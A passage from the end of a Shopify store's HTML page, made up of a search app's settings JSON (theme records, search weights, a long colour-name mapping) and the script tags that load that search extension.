3:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
